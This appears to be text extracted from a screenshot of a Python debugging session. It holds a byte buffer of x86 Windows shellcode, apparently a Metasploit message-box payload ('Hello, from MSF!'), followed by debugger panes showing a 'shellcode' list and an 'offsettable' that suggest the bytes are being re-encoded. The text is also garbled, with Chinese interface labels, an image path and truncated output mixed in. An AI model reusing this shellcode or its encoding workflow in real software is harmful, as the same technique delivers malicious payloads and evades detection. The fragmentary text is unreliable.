 buf =  b""
buf += b"\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9"
buf += b"\x64\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08"
buf += b"\x8b\x7e\x20\x8b\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1"
buf += b"\xff\xe1\x60\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x54\x28"
buf += b"\x78\x01\xea\x8b\x4a\x18\x8b\x5a\x20\x01\xeb\xe3\x34"
buf += b"\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0\xfc\xac\x84"
buf += b"\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c\x24"
buf += b"\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b"
buf += b"\x5a\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c"
buf += b"\x61\xc3\xb2\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e"
buf += b"\x0e\xec\x52\xe8\x9f\xff\xff\xff\x89\x45\x04\xbb\x7e"
buf += b"\xd8\xe2\x73\x87\x1c\x24\x52\xe8\x8e\xff\xff\xff\x89"
buf += b"\x45\x08\x68\x6c\x6c\x20\x41\x68\x33\x32\x2e\x64\x68"
buf += b"\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89\xe6\x56"
buf += b"\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
buf += b"\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68"
buf += b"\x61\x67\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c"
buf += b"\x24\x0a\x89\xe3\x68\x58\x20\x20\x20\x68\x4d\x53\x46"
buf += b"\x21\x68\x72\x6f\x6d\x20\x68\x6f\x2c\x20\x66\x68\x48"
buf += b"\x65\x6c\x6c\x31\xc9\x88\x4c\x24\x10\x89\xe1\x31\xd2"
buf += b"\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff\x55\x08"
char=0
offsettable=[];
% 未找到相关问题
部变量
索(Ctrl+E) 搜索深度:
名称 值 类型
i 0x80 int
offsettable [0xab5, 0x8b7, 0xa09, 0xab5, 0x41, 0xcb, 0x71, 0x30, 0xb53,... list
p 0x80 int
shellcode [0xd9, 0xeb, 0x9b, 0xd9, 0x74, 0x24, 0xf4, 0x31, 0xd2, 0xb2, ... list
__builtins__ {'ArithmeticError':
cached None
[0xd9, 0xeb, 0x9b, 0xd9, 0x74, 0x24, 0xf4, 0x31, 0xd2, 0xb2, 0x77, 0x31, 0xc9, 0x64, ...]
输出
显示输出来源(S): 调试
[2741, 2231, 2569, 2741,
已加载“__main__”
已加载“runpy”